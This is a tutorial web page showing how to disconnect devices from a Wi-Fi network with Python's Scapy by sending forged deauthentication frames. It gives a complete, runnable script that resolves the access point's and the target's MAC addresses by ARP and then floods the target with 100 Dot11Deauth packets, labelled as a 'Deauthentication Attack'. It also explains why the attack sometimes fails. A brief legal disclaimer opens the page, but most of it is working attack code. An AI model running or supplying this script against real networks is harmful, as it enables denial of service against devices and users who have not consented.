How to Disconnect Devices from Wi-Fi using Scapy in Python?
Last Updated :
05 Jun, 2023
Without permission, disconnecting a device from a Wi-Fi network is against the law and immoral. Sometimes, you might need to check your network’s security or address network problems. You may send a de-authentication packet to disconnect devices from Wi-Fi using Scapy, a potent Python packet manipulation module. This tutorial will look at utilizing Python’s Scapy to disconnect devices from Wi-Fi.
Understanding Deauthentication Packets
In Wi-Fi networks, a de-authentication packet is a management frame that cuts off a client device from an access point. When a client device joins a Wi-Fi network, it periodically transmits “beacon” frames to the access point to keep the connection going. To verify the connection, the access point, in turn, transmits “probe response” packets to the client device. A client device disconnects from the Wi-Fi network when a de-authentication packet is issued, simulating an unlawful disconnect.
Installing Scapy
Installing Scapy is necessary before we can use it to send de-authentication packets. The Python package installer, pip, may be used to set up Scapy. Run the following command in a terminal or command prompt:
pip install scapy

Installing Scapy
Installing Npcap
Besides Scapy, You need to install Npcap, which is used for packet capture (and sending). You can download Npcap here:- https://npcap.com/#download

Installing NPCap
Disconnecting Devices from Wi-Fi using Scapy
disconnect_user(mac_address, access_point, interface)
This function sends de-authentication packets to the MAC address of the target device. The “interface” parameter uses the network interface’s name for transmitting the de-authentication frames. At the same time, the “mac_address” and “access_point” arguments specify the MAC addresses of the access point and the target device, respectively. The function builds the de-authentication packet using the “RadioTap” and “Dot11Deauth” classes from the Scapy library. Then it sends the packets using the “sendp” function.
Python3
def disconnect_user(mac_address, access_point, interface):
packet = RadioTap() / Dot11(addr1 = mac_address,
addr2 = access_point,
addr3 = access_point) / Dot11Deauth(reason = 7 )
sendp(packet, inter = 0.01 , count = 100 ,
iface = interface, verbose = 1 )
|
get_mac_address(ip_address)
This method sends an ARP request to the given IP address. The “ip_address” parameter represents the IP address to submit the ARP request. The “sr1” function is used to transmit the packet and receive the ARP response, while the “ARP” class from the Scapy library is used to build the ARP request packet. The function returns the related MAC address if an ARP response is received; else, it returns ” None.”
Python3
def get_mac_address(ip_address):
arp_request = ARP(pdst = ip_address)
arp_response = sr1(arp_request,
timeout = 1 , verbose = False )
if arp_response is not None :
return arp_response.hwsrc
else :
return None
|
Output:

Getting Mac addr
getting_ip_of_access_point()
This function returns the IP address of the default gateway or access point. The function uses the “conf.route.route” method from the Scapy library to get the routing details for the IP address “8.8.8.8”. The IP address of the gateway or access point is then returned using the routing data.
Python3
def getting_ip_of_access_point():
return scapy.conf.route.route( "8.8.8.8" )[ 2 ]
|
Output:

Getting Ip Address of Access Point
getting_ip_of_this_device()
This function returns the current device’s IP address. The function uses “conf.route.route” method from the Scapy library to get the routing details for the IP address “8.8.8.8”. The current device’s IP address is then returned from the routing data.
Python3
def getting_ip_of_this_device():
return scapy.conf.route.route( "8.8.8.8" )[ 1 ]
|
Output:

Getting Ip address of this device
getting_interface(ip_address)
This Function returns the name and MAC address of the network interface connected to the given IP address using a dictionary. The IP address for which the accompanying network interface data should be obtained is given by the “ip_address” parameter. The function uses the Scapy library’s “faces” dictionary to get network interface data for every network interface. The IP addresses of each network interface are then compared to the given IP address as the program loops through the network interfaces. The function returns a dictionary with the name and MAC address of the matched network interface if a match is discovered.
Python3
def getting_interface(ipaddress):
for interface in ifaces.values():
if interface.ip = = ipaddress:
return { "name" :interface.name, "mac" :interface.mac}
|
Output:

Getting Interface using device IP address
Complete Code
Python3
from scapy. all import *
import scapy. all as scapy
def disconnect_user(mac_address, access_point,interface):
packet = RadioTap() / Dot11(addr1 = mac_address,
addr2 = access_point,
addr3 = access_point) / Dot11Deauth(reason = 7 )
sendp(packet, inter = 0.01 ,
count = 100 , iface = interface,
verbose = 1 )
def get_mac_address(ip_address):
arp_request = ARP(pdst = ip_address)
arp_response = sr1(arp_request,
timeout = 1 , verbose = False )
if arp_response is not None :
return arp_response.hwsrc
else :
return None
def getting_ip_of_access_point():
return scapy.conf.route.route( "8.8.8.8" )[ 2 ]
def getting_ip_of_this_device():
return scapy.conf.route.route( "8.8.8.8" )[ 1 ]
def getting_interface(ipaddress):
for interface in ifaces.values():
if interface.ip = = ipaddress:
return { "name" :interface.name,
"mac" :interface.mac}
if __name__ = = '__main__' :
devce_ip = '192.168.8.164'
router_ip = getting_ip_of_access_point()
interface = getting_interface(
getting_ip_of_this_device())
mac_address_access_point = get_mac_address(
router_ip)
mac_address_device = get_mac_address(
devce_ip)
print ( "MAC Address of Access Point : " ,
mac_address_access_point)
print ( "MAC Address of Device : " ,
mac_address_device)
print ( "Starting Deauthentication Attack on Device : " ,
mac_address_device)
disconnect_user(mac_address_device,
mac_address_access_point,interface[ 'name' ])
|

Final Output (Full)
Video Guide
Observation
There are a few reasons why a device might not disconnect even when a piece of code occasionally functions correctly:
- Using a protected management frame (PMF), the apparatus PMF, a security feature that adds an additional layer of security to management frames, including de-authentication frames, is supported by some modern Wi-Fi devices. The de-authentication frames you’re sending might not affect the device you’re attempting to disconnect from if it uses PMF.
- When a client device is unauthenticated, it often tries to reconnect to the access point right away. This indicates that the device is reconnecting too soon. If the device reconnects too rapidly, it might not stay offline long enough for you to notice.
Share your thoughts in the comments
Please Login to comment...